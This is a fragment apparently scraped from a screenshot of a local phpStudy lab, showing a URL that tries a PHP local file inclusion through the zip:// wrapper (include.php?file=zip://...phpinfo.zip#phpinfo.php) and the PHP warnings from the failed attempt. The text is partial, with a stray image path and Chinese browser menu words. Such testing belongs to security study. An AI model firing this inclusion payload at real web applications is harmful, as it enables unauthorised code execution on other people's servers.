 2.168.31.253/include/include.php?file=zip://C:/phpStudy/WWW/include/phpinfo.zip#phpinfo.php
搜索
最常访问 常用网址
Warning: include(zip://C:/phpStudy/WWW/include/phpinfo.zip.php) [function.include]: failed to open stream: operation failed in C:\phpStudy\WW
Warning: include() [function.include]: Failed opening 'zip://C:/phpStudy/WWW/include/phpinfo.zip.php' for inclusion (include_path='.;C:\php5\pear